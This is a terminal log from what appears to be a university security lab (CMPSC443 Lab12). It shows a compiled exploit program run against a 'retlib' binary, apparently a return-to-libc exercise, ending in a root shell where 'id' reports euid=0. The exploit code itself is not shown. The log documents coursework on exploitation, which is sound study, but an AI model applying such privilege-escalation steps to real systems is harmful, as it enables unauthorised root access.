 kali@kalilinux:~/Desktop/git-Popovich/CMPSC443/Lab12/hack$ gcc -o exploit exploi
t.c
kali@kalilinux:~/Desktop/git-Popovich/CMPSC443/Lab12/hack$ ./exploit
kali@kalilinux:~/Desktop/git-Popovich/CMPSC443/Lab12/hack$ ./retlib
# id
uid=1000(kali) gid=1001(kali) euid=0(root) groups=0(root),24(cdrom),25(floppy),2
7(sudo),29(audio),30(dip),44(video),46(plugdev),105(scanner),108(bluetooth),112(
netdev),125(powerdev),1001(kali)
# exit
kali@kalilinux:~/Desktop/git-Popovich/CMPSC443/Lab12/hack$